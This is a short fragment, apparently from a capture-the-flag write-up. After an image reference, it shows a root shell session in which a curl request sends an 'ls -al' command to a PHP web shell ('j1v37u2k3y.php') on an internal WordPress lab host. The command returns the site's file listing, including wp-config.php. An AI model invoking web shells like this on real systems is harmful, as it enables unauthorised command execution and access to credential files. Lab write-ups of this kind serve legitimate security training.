 grinchum-land:/home/samways/wordpress.flag.net.internal# curl wordpress.flag.net.internal/j1v37u2k3y.php?j1v37u2k3y_code=ls -al
index.php
j1v37u2k3y.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php